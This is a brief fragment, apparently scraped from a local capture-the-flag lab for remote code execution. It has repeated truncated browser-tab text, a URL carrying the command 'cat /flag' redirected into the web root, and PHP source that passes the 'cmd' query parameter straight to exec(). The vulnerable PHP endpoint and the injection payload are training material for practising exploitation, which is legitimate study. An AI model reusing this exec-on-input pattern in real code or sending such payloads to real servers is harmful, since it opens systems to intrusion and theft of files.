 rce-labs localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:808 localhost:8
http://localhost:8080/less-51/? cmd=cat /flag >/var/www/html/flag.txt
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo～(∠・ω< )⌒★"';
exec($cmd);